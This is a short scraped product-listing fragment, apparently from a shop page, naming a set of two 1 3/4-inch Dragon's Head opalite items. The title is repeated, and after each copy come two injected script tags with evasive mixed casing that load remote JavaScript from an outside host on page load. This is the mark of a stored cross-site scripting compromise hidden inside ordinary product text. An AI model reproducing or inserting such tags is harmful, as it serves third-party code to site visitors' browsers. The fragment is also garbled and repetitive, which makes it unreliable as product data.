 (set of 2) 1 3/4" Dragon's Head Opalite<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt> (set of 2) 1 3/4" Dragon's Head Opalite<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>